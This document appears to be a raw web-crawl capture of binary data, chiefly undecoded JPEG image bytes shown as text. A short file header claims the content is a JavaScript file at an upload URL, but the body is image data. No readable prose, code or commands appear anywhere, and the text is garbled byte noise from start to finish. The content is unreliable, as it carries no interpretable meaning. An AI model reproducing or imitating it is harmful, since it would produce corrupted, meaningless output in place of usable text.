u~��D�Sw-u�܀w�r�0��E��������w}-��\�GP�4~ߨ����Ι�N�]�E�]M+l�Į}�ۺ���~-����?�l����$#=w+f�;�K��m=#�0 ��������)S��~���������� ��#2� r�����M��y�9���꫙�_�C�=8|�65`>G����JH�NQ����+:��>��]��-��^�ٴ����<�H蜔���ܱ��q-�hB>�� :�Ol͵�d��8�K;øE��2����|�G6��i6�ݏ��,;�"s_E�#����٠1~?x�1��|�������{���{���2z��)�22 ���?��/�� ���Auxm�-K&�l��p�����'//�[ �9�$����Ip�G����e���ρeXB2�a��z�����֢���/��9oO��_���s�!s���*E�t?��T��Y�W���?ɋA��C�O�3<o� ��	ڊ��[[��(;��!��|w�>�o���
�w�9h�&�7�<5 �>2���O�w	��|�O���.X�ǆ)�K�� {h���9�h��lm.�~���Ww�:'�gKM�#Ld~��>^�?pSt�TYHw���o���Z���q�f�{8�%��A	h�=� ��,�{�����69��^:"�`�fzǾX_�/�4�%��[���j�� �/���L��&Ǵ��n��a���pS|�K�(����8>~�� l�[������]��@�x��M|(�'g�-��:'�����*�$^{<��;����?��9tN�O�w���4O<F��̚��:y1uS�L6/@{��`�������+?�d�����Ĵ,���`	���_y���x^;H����}�����m�+��*
4��p�KX�'�>q	O�q��Ø?��b���nu�`��3�~�ΐ��s�!~h��|l����.���ʞ���� a�?D4����B$�hФ3�c�������2���>! (XK�Z߮_*)�F�>,D�2�Y�-��Ŗ�>����  ��?��6�is{a��g��GRI�C�D�>x�-��{�S���8Xx^~#nO��:�H/O�a� �-�C���Ds���}n#��7������Y'K�����,�a����Du|D��F���#�M�$uK�7�66 �|������d<�▃�͈�Y>���>Ov�ˇ�|���V� "�_ro��[��A�9_G�ٟ,�{Ò-Z5.1���8 ̿f��CDA�a���s������z}e���>����X>����P}���E���?��`X�O�7��S1��� | s�1�9�$�")Mgb���,�F�+� ��Ӈ#r�3�6Ċז�v���&2�,zR/�����F
/W>�uJ����?vd�?���f( >��,@�l0C��S�:�I���)���8q���$����ìu�ݴ*|FK��W0��0%Y���뽿�+��� M���_Ѱ���e$=S���\�8ȯpG����~�X(�>l�&��;�ʀo�����l�� 1a����{)0�y#<t3�@���t�8C�_/��ϸ#�����8;�IZ�45����x����I�D	��x���=|8N�������� �	�@�>C�I�8�����x�=�� l�H�x�[���B��D>��
���N�wb@�����>������F�.������ .O�~������T:�����~���A�|����t�X����������wCU������R
|��S���phq��I���bӿ�� L9\Y�O�����[2W}P�����{󌊸�2g����A:NKϞ��u�F��*�d����G����Dϡ�w>����2���� ~$�$�i����풘���c]a����aZ"$n���w{�O���x��Ak�^���Ov={�M�Z:9χ�v�3����L�x+|M����Nu��|#�y1��>�;�^_��	��>L�l�i&:9�����>�Nϟ���|ۂ{�Df�0�go]�~�X|� ����d~���Znz����t�����w���'۱��T4��y��4xC�ø\P��	?c_R&
q^,M����[�F��>MO�@|}�'����/���,�_�����Ã������E��rgs��G�1˓�H?t��Xd�@ s	�#u�H�|x��C� m�O�φ�i����l�~!9��@[s���� Xa۸�V.�1�A���t�f�������E��s/�!Hk+�O?IhS� �6���Eպ�W� g�_�� �p7�;�?�t����?�� �{� ��ϻrdx,��d�G�3��dg)�Fv� �I���G��a?�!���ޅ�	�>�ޖ1჏>"�U�����X���m� 7z��^w|�ٍ��M�tvb������!a��!�$����w9�ϥ~W*�N��������붾[WmZT>Ɩy�?�Ώ�� ��I��������/�w��j~����%���_>r���?�� 2~W��_�?��ū~a��l5������aj��$�;����	z�����p���'�b.}� �.�4���jh��6����7Ĺ���>u��~/�;g<�����\%���Nd�x��{����@��A>/����6y�-_%s������~(��pe&��p�~-�->'������|y�au�%ﶃ����1����.[��#	Y�������l���t��n��s%���L��Ň���?��G�pف6`9>dF,�y~��_R����.�|F�����Grǰ�I��G�;�l-V?�<Ǿ��ͼ� �#�,5��䳱��?�_�w�|�Nrr9�S"�V~$�]��-;͚�Y|A�FB;�*��-~%����#��>&���H��ǖ'd�%�br3�8 �$[��Ƭퟂ����\�J�ne�@�B"����t�#�	�jv폋���-�$W���>�c"�~95��Ń ���s�G����ᓜ/�_����Fd��p���GŻ�\�Z9	:wn�lǶ��gM���]�����\�%D��������B�A���l��㭴�Yd�<��{��I�$��8��w._!�o&��e, d<�u�/���O���g�@���]׳����C��%r��|_�A��tc���.�~�_�^D�ǰٔ�N��V,�y~Ȅ���g���=ə��$��;���o�.�Y�u�;�O�Ķ��# dP=�ӶLx6�ͻ�aV��/���/��Yc$�<��,�g�^vy�=�#�',ONOD�Sm�O�w�_2w�99�y�.��*�����J�$�����j��ǒ	n���'O|��l,�v�H��y��0����"Xa �8��c!� �ζ���o"�&��3�i�ג!�d�-m��af�_�����գ���;��2Fz��9��7��FBbN�ܳȣ�_e����7O�>G���+�#�M�PU�{k��FRKa�n�� ���1��7�\`m����ϘŐn\���~�Q�ǒ$�H�s/�@^3���%�� 0�e�#���#>m�-���c�ʷk�ő���~�[k|!�}~��f8'3�nDx�!���r�v��st�9�q�d�7g|-�O�9���?NXH�q��d�<��v����`�~�%��c��s`�Z��C�7��|�uٺ�lru5������ffd�h��Ո/�ﲿ�� ��,�A�9�5/9o�iw���72EL�]����۾���g�c�ϋ!����9tw`nA�#��f˼�k	e!�ofZ�>� /m�pT���=��Է������~y ]Muyc�十����� f���w�E����f�ce�B��F�%1���v�|�|A�.��>Az�|���򞜇ѱ�1���a���y<�� ���?���c��	U���-��.q+4�D5�ŀ��X�s,���!n�F������y�0x~�l���$���E��yi�N�}�eGI��O�������1�9ap��\l��!~�Gn�ge6�0:�7�o#_�)�j����F��.f���a,d��3�q��/�g��H�|F��8@�Ȍ�K?Dw�P�?�9���K���ǖ�Z&���K��D�2�o���$}ۖ��[CKI�2�+�r����rD̳��ܞ��6_1�s��#�[ ��
�=�����>ڰPl���.�2
Lf��c>��9�/6�̄��S/P����<o���^��9`���l���7�zO�Z�H���Oq`@aܓ�I�A� 'Ǘ�!���mrGa��4�
jI��d���p擌ei�ϖ2�d�F3f����	I�a����z޷^7'	��,���? 0�-��s����S͹{?��;�3�e�8<���<�W�x��/�R�2[��V��27y(���h�v�b|Zg��f�-���Y��f��ь�[�~�l����g!忖~D��o.>2B=$X͝����+:0��m�Q�]��e�}��c=�b���86S�[!aynï%Ϟ� ��1�q�
*�r���-�h����Iܷ�uj6-��L����9�^�������c�FF�,�m:ۭ����R�P��u%�-��M��F-�q�m��e�r�쩧�lwv���w�"�n�Ja�=T�r�9:ٱ�����	nHm|�
{$�;& �vX�_I���i�[< ��M���9����|���gǯ,3���-�B=��u����!���������q䵎?(���V߆]�۽���-:G?�v�΁q6ll����!��?����3��;凾X�؁���_�|u�>a��n%X�OoY���=��9���,��zJ|C��Xf���t���1��$�2�@�ku�ǟ�/_�\�A���vA߈�d��6TEq&�,Bl�ђ���v�&M�� ��[��c�$0���������/K�o�d��r�~�7������/�;�l��̀أ�!e�%0�x-��k��v�<��l�#��\ݷmf!��׬�,a�ia�f���--]��j��q<Jg��%�_johw�#��q���NdOūP{ 48�\�>��[H9g�&�����/F���՝�#	��&r��;���;nZNN�X��~����3�~��a������Y�`c����h��d}-���,ۤ<�>e�

 ��KK����xI�h�;����Q�v6�.�_?gvN۪�/��Im�O��po%�dG_.����`��g�9��1`�m*#?�	k����R!��F\�e���l~��R���[�B�<bz��?��5����c%�p�����}bu���ߋL�\����%A%�c���Ca�':�bН����t.#N~7%��\��O�4؞���`r�{(�m�<���ض-�läCm/���uۑ�q�K-�y�]fO%�hm�r�݄��.!\lr�Zg�;�/���j�C�XHF��eW���$Xl������d-�,ΈD�[�>%�q6�a�`~��vޓ��7F^C��n���O��b��6��=��d������Z~�;��ał38�'��t��a�"���K�}Fv�>��Y�2V��=9u�*[_�g�!�H{n��ޙn��;������ *     !1A Q0a@Pq��p���`���� ?���:��y:���������_�����>�w���{����� bw�����x�_���~w������a���/_ן��������.C�|i9�_'���k����-#����俗B{<xsi ���ay�|L�?���}ߺ~��_���6x�9�D�܏��Y�R�ř���7���B6>;<%�]�F�Bu?����݉>�`�L�j|q��󥧌l~+�8�\o6�I[�!%��fQ�Bl��+�3�ŰM[e�y�0�����|�I��ͻ��mO�FT��u�j���}��,$+�0����g^"�x�ZـL�6,���&ɯ>ϗ�sd(��b,��2!_II��Ҍ3fd����Rv?��=���_k=rsÌ�B�q9v�[5��Z��d��IBn����v���}��L.v�'|C����o�����Y�x6|aK�-��� ש��Ժ�l�%�5�6w&oiR>��ذ<]O}S��1�t)/ڻ�n��3�� �����+0�|�I'S�o�3��f�y�w��e�Kiy�g��82�C�Wn�va�x#S�Ѡv!�%����ح�Ahg&c�P�T��8,��§�ycge�eir:]���,[ZX�I�6��tH[tD�pg�q<�e���#��4\Q�OG-��B� w6yg��l�	�\�����e����<�i���Wsw�bDb��p��q���ųE5j=�5��H6|{�x�3�8�\bqb��.7܁:M�r���5	�s�ϧ��u�WPM3b���`�\�g�U��dOe�����'�56��A�~�LTl��	�V�é���,Px��!i�;mڈ��+���6��!ก�ݝ��K��']c+�����qtL(nO�It]|1�sœ
�&5���/@��ѲT��&d?r��L��mY����lo��\?S��p2��c��������p�d���t��\��& uR�o���cZ�68'��Μ�܁��-�6�jN��20?����ۦ^��/��N:l��nR�k�� ��	y�o�6jX<h��:�S��&��K��?�q`9����<�ܚ�b܃�5�z�9��.3}7;#����]��L�f�pK�&3�xD�v�ǃ[/�6����&b��Z��&y����"4&���+mǙ\[,�'�i���,*�%���t��Nm�XuX�rt�-��@Z��;�.2s���#n2���0?�mIm�)8ws��D6,x��xѹ ���L�	���<e��s+����l=�}ڴL����B�.,4ݖ���S����1�]���������?�M�v�~V۶V��Rr���,�1��{|�~�0�t����=�1��F��h�g�K�	̐��b�s�]�T%=-�608��>�c�|�<xf�y�3��Z�I��=i�9��q��1$�05�2����7�Ol�C\�0'i�Q�ݗ���bX��\�<���1q`d=[�d�Ve���6<0�{��W|Eu������˙�`�6�R��^�΍��aK8�z�ؽ�.��E���r��'�(;z�=I��M 1`C6�[-:ܜK�o��qp�p�o�xl�m��rW��S�-n�� �C��� �A�[����36�@��+��}Y��IY�RыF�}ZH��f�����G�6� �8��8�}|N/��|�cp����׾��(K�HZ�r=�]�O�����r�c6܌��ӗe[8�RD�C���t]������Z	�\�]��B��M8͎��̓����N@�����ˋt4�[���5jj��]*����^`nG�ޏw3/Is!��zV�<��7.,�O�����KGi%�gk����&&l9�����)�Ca7�.?e���ff�j�8K�c�j{L����;p0�׿LW:=�������o?���<,n9g��b��a��������K��3�K^��'����#hd:�a���wpI+1����b^�����=�hўm�	h����ўV� ��k��d�����۶ �4Do�@_Y �I���n�ǉ�%��НN|�8�{��<6���a���Vf6�����L�K�<�:��!M��zV���q'����_Q9 �����@3sg�LY�-��qj��m}ٯ��� ��?��-Ȝ�|ţ��5�.F]<0�$,��0C�u��D����ς▬��v
D)bQ'O�	�cD[�W�H#O�pr�)x�I���  �!��/� '��H�K��n����71����b��G��3s��Ə��D�f3�c�#�d�u�$�;��r����L�{tH�%O�K��`.p��x�b���Y������_p�]���b��ۆ��C'\^�k�n�n'7.'0Z�,3����#��Pmx0���p�L/ܤ�N<YY��dx#�zcx��տ�z$��n�3���`�F��R�u~���;A����y�6Ë�Ǻ��A=��F0%��l5�N�%9J���dA�S���q�˴#;�N ���[9!l���;�3H���?�ۏ>��I�k%�7���ӯ:�0�o�$� �A�UKWؖu.
���&�G��������y� m�7�}d�N��%]YnV"�F��P�6�_����_����e݊Ä�:F!ө^Nc�v��c��G�mIN�>������'�xv���ۏ6�f��d�c��}�����t]�{m������:q/1�m�By�����m��nc��R�d}w����~��G��fă�ם��f��Ye�9�<���fYf�m\�9� A}_R~����N$d��"�#�<�����$�&ǈ��Q%;d����j<%׉cd8��͖xjJB`�\��ص��2�_D������A׋S'�R��'31����R��.Ye�~<�w�k�ńC�^_ �B�f�͟9Jb!����ٓgĥ#$��,�&���9���E��^ ��$��,Y���g���,,@,X�bǃ��,��	�s�l��,��,����Ye�y>/�?'x��?:������e�狏��g�Y�:����u���� ;mmmmmmmmmmmmmmmmm�>�?�?��m��E�ӿ�?�����������m��m��m�� m��Y� F����1m�'��ͷ�m��m�O;o�m��m����m���m�߆�m��o��,��,�ϑ�������2� |� ������W�'��>v�m�����m��m��m���m���|6�m��~�� (    !1A Q0a@q��P������� ?��w�=~W���#����~l��?א�K,�y�,���g������)�g������Y����^O�� �,��9g��,����x'�� ��rϓ�A�  x<��?�� �|����|_/��L��,��,��ÓտK�O�E��|�׋'�E��_�����>���yL�;�~��6u��se}?�� �Fm����Y���q믛���;�����ڿj�L�iiic�H�&t
� �L��q�ߧ�C�.���k� d���r�<8�����|�������3��7C�uB{��hG=X����~�v�4�u�,}��H�K��������Jm�z�gI��M�\Jf2��!scEc�G�<��p�!ȃq`�N|Y�Dx#�i�%!���O�!�f��I�{�>B	>��W�[�Ax&�������3�9�pH8�?�Jqώ.�C������Ԉ`�, q�߆#�sp�9 T�w��ա �/F�Q�Ɲ��qL��!�u��GP���������l��Ύ���$y��=�u�Ywu��˱p�z/�[����;�].П�V���+�Ɋ�">�O��ǳɁ~���_�k���Դ:#���p�t����n9,�y�`�8,_w�c���-[��߹R_w���8�K ����Z�	����nvA���3�s[��� ����l��?`���L H~� N3r!�6�ۤ\�3�^Ù�`��7g��a7=z�-{Q���Dx|��5Tn;�1�k�L/�4.�0ʜK��S�2�̠D��]L�ٗ)�A�R�f��'qc�E �\� 26!����_v���|�A��ؘ���X����Cl����4͜p���)o�hx���p�RG���h�������b9S$��y�{!�> ���V� �=�2�$�<�>$�\nj�]� ?R�}�1@)�2�r	�d��SI��=�	G_�K:q4@��-�G�?�uܬ'@�"aN�*>����m#���b$�/k#������dNA�d� 1��c�=f���x����	N�ñ1%��r�fl^�X�q�Vю2w�K�S�>�͂e��>�{�Sl`�LY���N�N~��ܵϾ3��޲�5�ͻ�<���z-?�$�9�,8�X�b���$�=D[�^z��!�|8C���z�	0�wqlL�N��Kq�*){q�B�u3x��:+r�2 ���o���`S>�@��BJ�Mx�Ts�&������h��CE�0�e�3c���~�]��l;��9�����?�s���l:h�e���;����hK7��������s�/^� 
	��Y�!i{��w��������6�؀F���.�p�~͆.SL�q���p=�η줈�	��<��J��
�N�r_O wˤ�;թ���ȅO2�W��������X�wr��<Zd?�B	$��^x��`���Ò�����������0I=R��D�]	�w�0�7�9��!q,��r���������h�I�^K)>�Y�G]O<�Y%���O��3Ӌ��x�[�!�!�wa?S�_��Do�}Hy��� ;���r8���r	)��qN�� i��W�B����$��[Ϩl�6��2��g��F_bV����ܐ+�9���ݦ$x?ճ��L�����p9&	�6�b�z�-����� ���fl�;��H����{͓6�e�7v/�&do�W)�I���c�����G�"99���1_�bΏ[�ه6����g@�K�|>���q	� V�p��@��fG����q��@��/U����_��t��j�'��M�^�������~Wf���U��w���OJD�����Ƚ����0^QC@>�\���mz������磫+�ۭ�Dʚ�=�Z��9��C@�G;��Zd,�� X�.9_S�^�Eox���t:Z���}�9_o�Lz��R��_��bwd#z�<o�Yc_���2@�7L�1�:� 3%6�d|!����U��� c����aD^]oG��k.�^�938���\jHp���K���` z��Pvw=��U��d�-2#W\'���߸8r:���؋�n{��՞0��K����n�> ��1?� ��wl�� |\G�.K3�< l���S[�{��bz�Ǿcr���M���|6@* � ]�,��,�뎈D���7�N 8�a}��q�3e�C�'�btY~��3,����"�Fwt0�&pD$1���.��&&=�]k:�z��(gt%���2Lc�v���lý�Hp�ѲdzطxBʦ����Q���+�~{k�p���-�&�˧"�`Y�c'y�]ӟ��׿r�u��n[�0K0bE��P�o�"��9���10��"�Uz���X����>����� 8[��a����V\��T�X�n�XC����?Իy�q������y#��q-�Y���<� �'�Ik�� �]_��+x7����ys�O�"��mh9?�����ӽ��H#��:�d����s����K����}�둴S��&mq�0��|`\0�^�g�x6W2ׅ�vŸ���C�'���r��:f���$F�I�����u���0���BS�I@��ØP�na��cݥ�� ŭ��CF�Lm}��҇��l@s��0��P˧G���� kZ:%%�.� ]�b����o��~�t�7��xW,�?��[0PB�s'�P��X=�H�M��N��M�~���Y8m�r����%�:�M�D$	�cc�V	������q�]�ξ������n-zm�BA�9���,�������ɦx�`�ܢM����ɀW��8��3e�	�.�&�sG[pY)O�$��#�g����=C�P������6�M6'�J��7I�L�H7�8;�hǶ��Ώ�����Lη&wϕ���83쐗
��6\�BD`�pw���2 ����X-���xE��3�,%Bi���MG���,�9T%����K8��=�j�5� �d_��,�xyB��Zy��y�B�w^ �gw,y\����a������1Mq���l�`��o���d/��R=�|@i����ȷ��q �a�ڷ��x��E�s�\riz-ZOp��/� xG���e���yF�!�А��"�Ǆ�&���E�Iw.m�xid�P� �<|���o#�}0��\�;f��1�VA��kR;�AY�d=�,X���i��9��S��o�6�W�7�G�� Q�� �?��� Ȥ��0�f<�������􎷅l���x���^�Z%W5v�ž!�����"�0b8�[�D6���`� 7��spc��Җ�co��$� ��2�?����7��~?kgqk�s˰حǉ��eB_���In��gCS���%��'ܽ���Ս��ɓM5�3�.��U��ԟR�v�'����[!���}��K���wqV�;l.��{�����.Y�/��V����~��_��){LD�q�89y�(��9�7ݿ�'l}���{����{o�$8e�rN�Q�'���`�$�m�L�u�䘎'���m��e��E�0���6	$ɂLb�`ٞx�`�ȑ"D$v�9@�6lɑ"�<�6���m��m���Ә��'��3��R$��Y! �}���*T��<�&���#K%��p��J�y\��m��2����Hr!Or}˝��~�r�����/܍�v�)bݿ��o��n��R�XXeͲ�����o��C̹w�m����៞��C�
\�r�]�[m��P�ۗn߆��a��nݲ��-��a����>[�ŉ|�26761�<qq%��`~ZJg���χ7771����/��?����7�,��o�?�,�����x?76Y�����_����-�|O�Ye�y���Ye���,lll��#����?&��-�>/��e�y�>O��e�y�$� �������e�Yg�,����>e�Ycce�Ye�Ye�Ye�Yg�...'�e��e�66Ye�~�[l�|O�7��_��m�S��?��ߋ�~M��a���mmmm��rŅ���Ye�Ye�,��#���e�V�|2�>G��> ��m�l��,��,��͖Cibŋ$6�e�Ye�G��Ae�Y��<��,��<�� ��,�=� -����,'�?���,�ϋ�İ��g���Ye��/�~g��|^�'�,��,��<2�$ϞY%�6زφO����l�e�I�� ��A��>r���Ydu�)d�{���g�|������>9��>_�������������e���|2φ��ϞY����-�d�φY���

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251029/c8ca3ea2-ea24-4abe-96eb-ac7d0f6bbdbb.js
body_size: 26936
content:
���� JFIF      �� C 		
 $.' ",#(7),01444'9=82<.342�� C			2!!22222222222222222222222222222222222222222222222222��   " ��              ��             ��    ���h�Q>Bͪ�_8�XC��8	�&�0L���{g�돦�h}�( ���c2��a@r�;�ӳ�2���_�����Տc���� 3��V�  �,q�r�@������%�����%�<�4~�1��������5���zY�ی����C������޺>Z�e2ej��g��������;���j6�V������� =�7w�S������}#�Q�U2��   bc����+63�d����$y�y�o٪�j}�����w}���g�����k��T/}n�H���k���� �]?ٹ���H�R��O_��U�4�ZM���W�����G��n4�z�U�.� ��ȯ\�/<��������قV35�N9���=��yH��������p�>�/��o4{�3a�����4����;�{�����6�k��i���;���.��Pnmy����ú�Qp�*};�kv0�>���/;J�[i���`�3���<ރ��ㅔ�F�Y�� "`��"�̸��� |=��ѯ���k2�k����>�����]�ŀ�����|uK��|�>�W�=@o�nz�_#��@   y�� �J�,&$�A�ĀB`��l{yzK��x�O�OW��yW��yW��yW��yW��y_O�HLg�   �La�&����e	��p"`��I&1�g�R�N9e�e        Ĉ�    ��01����DA�S���2b���)q�&\��<��        ��    Q�8e18�	_��Y�"l�?\W��'(�c1$�X�)��!@	!"    ���1$D�   za�H�a0\0��L��|��c��3�q�JLLbbDHe�D���Ʉ�F8���h�$
BD1"@��"`  �����K.8剋,S/��$M �D$"C,d�X�J�H����� D��� LI0  	�?O)br����,jpȘ}՜� L '�|�c�=\�$���kV�#WX�[h5y�e5�5��ֶCZ�Ek�c����"` ����J��+�������J�����8Ȝ���� ��V���A��       Z������bH��.x�O5�ȫţШ�����:;�3�Q2�@"H�sBT�rI@!1���*֞/OO�ʷ������������   �겭�������=	y����*��Xoj�&Ė]�zZ9� @�o}̴Y)�"�_�{�g�ml)/Bƹ�s�je�}9ޒ��t��|��|;���r�nJg���Nm_����խ<^�N�c�t�z�����G2���m=�T�.��؍6���̮;~n�[����H����ne��;����ʽ������� ,����SnB���k�W>9��fʿ��/j-�:gc��U�����y������{�>�|5�Z���sN�k��|6����ԩ�,uΞ���;>v�/Ku�tt������ٮ�>y��0�4��';r�r�ܺ�n�[���-�?r���|�sZ�f�_4v��{E_sT7�D� ,����Rn��&_�f/@����&�T��\��/����zG9��|��s���%�\)�)�K]R6�t��9�|6����ԩ�,uΞ�A�~/�����.�:��}���s����x}�M�{Cr�r�ܺz?n�[���i7|~��t.q����=��=m^�W�𑽪��"`ͽ�}�ޟ���9A��Rl��5��i��o���p���A�^k�݆�a-��G�Y��X둰�<��[:����j��*��f���r��O����RoUN���=�ڛ�s:����������k��r�W-z,��|�[>�g��<~���������W�ک� }��б�^ 1��o��d��po�!���b���B`Y���5j��/���kj�Z��0��  ��P��]]^�X���wU1$D��	��L�300�Q�8d�
     "lu����*O[tU�S�֪Z�-qT�S�n
|�FRܪM�����75�(��"`D�'�L�NR`�!��c�9K��� HbH��H�ĉs&��2L&p2
��0�G�S��e��q
 đ&"S
���IzDy�j�d�L"&bhĄ`& 1�<%�2�$�rV3�R� �A0��L3� B"` %Dɋ!� ��#8 F2�_Y�$
$ �,�xFd�bl��I�<#$J�""b�g`P 	"& �S"`�,�.lfɉ��K����+%�g����_a>7��>�����bI���Q0c8�(�1LM��� LI D�ʘ�����ϑ��k�>�8����Wq��l�e���h�4Q�ҍ�L]�Z2o�����*�U��F�op������}>Y��F��}�|���f$� LdLLe8�H�,�`r��t��o��2c6J��(��B[j$�L   �� 1d����"P%NX��� �L�fj�<�������qWc�}�y6��(�w��(��1X_>B��~b:/���{֕u�Bh� vh׼
;g� ,;����O�  $�׮��L	� �mF��.ۏ���ȷ�g�]��v^7�UK�^��L�6q<����>�]f�s�3:�+�4�ӹ�N6�ϧ���_����U�@?@��fG=�����]i��©��N��㷒����  ;u�����O�bHL�ڕ��r���/���GO�]S��x� `9&�k�]�R�M8��O�/]�}��Y�3:f��M*?�t�QG��[jW���:�+�F�8���]+eDњ��;)�����:a���	0D�RF�u�ҥm����(I [�V����y�`���u���>ο�lէ��?<�����)V�p^���64�n5?%[9[�t�a`:Eb��>�]J�}г�N7f>:߷�����w����<���֔��U�n�c��U�/ 
�o���>n_�~c�N� @L$�uG~_��'��@@P�`J&�   &�@�0��� @�����@ U-��|���s��Pk���K@����Baa"%6BD$BD$BDa���e�HH��!>��;�X����� �� 3      045@!136AP2#"$FB%��  攣�5Xh��2S�h��Ixj��ןT餵Q��]�2���,x��C54ۧo3#�5�t?=WdΛ�tX%�;<_�bK�ϱ.A�z�HM|�4 ;�2[t�©T��j�tG'�r*�܀�����kJ�Z1�e��(��y4T�(!�����m�'y�hФ��*��VɘNR�븉Ô��v���j��e�����&w��V���<����I����mQ��%�4t�P)nX��,R|�����ġ��_�V�lұ^���[u(J�jUH"D�������? ~J�ߞan3��"�O\v8������=W��Wb�*�P?��Kg�p�]��ҵ���؞P���3�������з��㙷�W��ס���J/��ż(!�f[h��s��������T���]�]� �1z
�!��II�x���g��S�7�=�NQ�Y�����;cR�B6N�lu=NΛ��2���x9��!���;�� ��d�ἲb�0)������=�K��	� �Y�_����g+)n����̜�+�ѓN9��{-y�Z-9�hD�¹7'�j�WjV%�5AW�+*!�bG�g!-���9	lQ��O)�`~ai�!�m�I�J�lҪ=lJE�e�v=6�qEۭ�.��`�����o�6	]�t��2?��b�l�ئ��+�tǄe�)�,E�d[%3G%b1�JV(!��ēf��o/�Z-:�ɵZu�2i;&"՟�ԞŢ��z��]2nM�[r[r[r[r[r[r[r[r[r[r[r[r[r[r[r[r[r[r[r[r[r[r[rC+�=�;�}y���>�� ��?���[�� '����>�-�?ϲ�;>���>����3��5�3�����ӭ�>���� �������뎡��ח�yy� u��^^u�p^^u��^^u��^^u�p\� e�p\� d�N��/�ź��ĳ��m���3�����
�����)��As��c��o����b�~���5�=M�S_��W�JvN~��f����rܫ?�{���\�g�b ��[��G����g�A3��00�qd�p�����&?�Y����<��U�^[��#r��Ԫ
�q�C�H���!$��hZdǊ��ы�7Q,�yu[� fQ���c�Llp��l��]�F|^5m��f�.&�r{8ݑ,r�� QS��a�1�.�_��v�8��Qϒ� m�ܸ����_�N¥B�ڧ&>u!�9��9g���2�G � ���Z�P��E��)�§�	n�4YLp$'���֍{X��e������+]������U�VO���/��� tKE#xV�LO4��܍ˈXKG�}�;��|vD�Z��^�Z�ca��W�MU���V�O~��w��a��ګ�>�p`�)��)�­Y�@FyK�����c��l� ���V_�*t�̼����pک����h����v��U���>�5���Q�/�܍ˈXK幕h���?@[�.�1�]��i�m�8�q��������UH���؃�-]��
�� ��\�%�� ��؟h6�O��;�Y���٦��� Qb~�_ꪽ��v��e� ���jqۃ���-��� m��,�� \��6�|�%H��S��ȿǅ���?m�W��zZ���v�} /��C�)�¯��G�e��~��i� ��w+/�>�d�5������)�,Wm���i�_�S�W�nW��,��� r�Vm�]�90�ia�4��J�@p�'6�^XZݭ��?m*�O��r>�/��v��O��;�Y��v�'٬O���UI����� Z�v�iVE#N��ڸ���:�zZ��/&2�V�Z^W}Z���SE��M�N��&N#�kg���J��S��_�܏��������� 5��V[�*}���k�2��j�׮����,�E�������m,ܝ�h7bW�n�a��?��*��s����xٹ�A��:�A�P��6/Jd,O� /�`�Ӎs�iʻ|?��=��*��3��VsyP�����24�[��kܬ�HY�vh�k+�+pv4S�$lc�'ؓ(V1W�n��v8s2A!g��Eƒ-!�*#�ޮ;����ճ:�{���SȊ歒�Y��6��a�m� ��1 ���[�Ů'�]�3�]�5N��Zl�P)I�*w�V�k�ū���c��o��~��|{�g����=y5���P�	ۏ���.8�〸�.8�〸�.8��
��+�>���<�〸�.8	�X��+���/�i��ם� K���}:���������7�ط���=����z��:oa��~�{� �]�-�o~��iɳ%�"�p�\%��Y\%���\9��vD�3t�ܰ�$�L�p.�-�>+k��e�We�/83/9�����{�ͮ�5�����k���8�����K��&̕כ/2�6���=ָ�[�{����=��fN2�Oo��2[�����e����3����j��e��5���@�`kt�eۡ���-��%��v�m/��uZ-;^YI]�Gw���X�35A\^������ő���?�}}�+l��J���� ��[
c7�C���^2U;�f�meG�m	�m,V-Rx3;�|!��@$\��W���3�V����X��nzػZ8�� ����%|9�̀��f��K�&�-�n��0=ó:��7��ZЭ/E�S�F0(��������+5���ز*�|�kS&oj��
��!BR���,���N9jM\���-br�Gg�ү�	�(��~�	ma���M y��S.30�qXֱС���.�0�I��"MbL⾭sj�z�rd���hJ"�]YC��(��:����B,G����;�Yohr��x��𭛀���fڐ��p�++���c!hw,t0bۻ��C�d}?§z���S�Y� �V#��>��Ѿ��'�3ݺ�zn�x`{����������t�ާ��wJQi����|pX1DA�DX��o�D�Z��,���G�"}ZE�]YJ��0�'\[����U������0A�H��
1yK�.4�uD��Y�;�.����ggِ��p)��ŉ��� ��Xf�bЊ�Sދ��Nl8Zǂ�G �֬*���`T�G�V'��>��dñXV���O�j��ő̱��kc"�X!��-宵��b�j1�Aa�0'(D�& o*�P�D$;vՕ����9�!�S
��bBR����S��)G�76����Ȟ�6~8Y����e�㣕�uX�X�|u'ڒ�83V�~4\�݊b~�Ū3��I���V�v,��M0���)fRxU�ج���
y� �����5���DϾ��[3��Q���Q@�Jt�ˀ�.�?��JwJ@�(`q���..���b�k{���qd�� }xh��K�@�k2�����g�kf
t-Hd�&��-�E��h�Z-�E��h�Zxi㧆�E��h�Z-�E�a�J-fhZ�Q�ao�� 0        !123QR0@"A` Pa�#4p�� ?���d�?A���t�̮�ޅ�mEM�ǌn���{|&{:��?��g`��d1Jo�� �<�J��T�D�\TTf$��̩�sbiK-p9�9P���<D�1��c�*j@�ż����p�*�B�����'��ޛMȥa�+�d��o��ٷx��=������vC ��c�𶕂���;�_I�P���Ne��#n�B2�SD���&x���3ÈVЎG�H�D�τ���;���f��-e�far��ZyHq��9�'(�m� F��F� �a)�G��r\^;p���ݚF�P�p��A��=G[�M�Y�05�< ��-�[�Caf�G+Yn�������� G�`{��P㈛��<��3y:�M�Sy,��K57����N�Sy,��K57��M��57��̾_����{l.\��-��[��'�nO�ܟe�>�r}���-��[���7�J�O�T�?e��^��ccvg@��SLln��9[֯�ڿ���^E?Q�j�fdz�L�� �Pϼ{Ya��q����:�٬,����3�U��J^E?Q�0��)���������O�uK�UGP�8.�b`})\_S�R�)����eW΋�uGΪѺ��)���{�*��ʏ��_?ĥ�S�������H���c�c���e⩅��S�9���X��J0�6U|� ��ܫ����A�f�f�f�f�f�f�f�f�f�f�f�9=��?���y� ��� ,         !03Q12@ "AP4a��� ?����jcw)��k��h����>l�iv&���k@�Lf��Z�~�y��Mh�=�ֲ#LZJf����p�b��[ԂEC�����)��)�@z4�7Mv!���Nii���6*��C,�D��	�"�-T9P�s*v�X����:<+�d���b>Q$��|�G���U���g�k��`oxX����7���,�`oxXƈ���:c��7=��׏�׏�׏��G��������#�w��]�|��|�:'N��vԢ7�D��n*x#t@��yu<� HR��oZ�KhWn*]����qRPev=G�*���/u1�5MG�f+�]�����>�avE�T;�qR�5TԼ��rT�#�L�+���wZ�vJ��
����i�*9�� ��s0�~U�Į�T�!M�*�i7����� ��V�I�Cp�WӇ���0�Į�T�h�\�}�Q9�,�|�*1+�+�N^Uc�bȪg�D.Ql3f�$p�M!��ʃo�Wn}��/�C��%��{�c�c]�k��v1��5�F��c�#]�i�[��� "� �� D 
